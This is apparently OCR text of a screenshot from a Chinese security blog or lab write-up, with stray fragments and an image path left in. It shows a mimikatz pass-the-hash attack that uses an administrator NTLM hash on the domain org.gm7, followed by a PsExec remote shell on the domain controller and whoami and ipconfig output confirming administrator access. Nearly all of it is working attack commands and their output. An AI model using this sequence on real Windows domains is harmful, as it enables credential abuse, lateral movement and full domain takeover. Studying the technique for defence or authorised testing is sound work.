 管理员: 命令提示符
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:org.gm7 /ntlm:3ac1e294fabedf7d2bfa80fec59f59b9
user    : administrator
domain  : org.gm7
program : cmd.exe
impers. : no
NTLM    : 3ac1e294fabedf7d2bfa80fec59f59b9
|  PID  6148
|  TID  5456
|  LSA Process is now R/W
|  LUID 0 ; 3993877 (00000000:003cf115)
\_ msv1_0   - data copy @ 000001DE39A85080 : OK !
\_ kerberos - data copy @ 000001DE3999C8E8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001DE39AE2438 (32) -> null
mimikatz(commandline) # exit
Bye!
C:\Users\cs\Desktop\mimikatz_trunk\x64>
2 个项目
络连接"
\\PDC.org.gm7: cmd
C:\Windows\system32>cd c:\Users\cs\Desktop
c:\Users\cs\Desktop>PsExec.exe \\PDC.org.gm7 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
org\administrator
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : intra.knownsec.com
IPv6 Address. . . . . . . . . . . : fd15:4ba5:5a2b:1008:dcd:73da:d2f0:3ba1
Link-local IPv6 Address . . . . . : fe80::dcd:73da:d2f0:3ba1%7
IPv4 Address. . . . . . . . . . . : 172.16.93.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
initsec blog.gm7.org
C:\Windows\system32>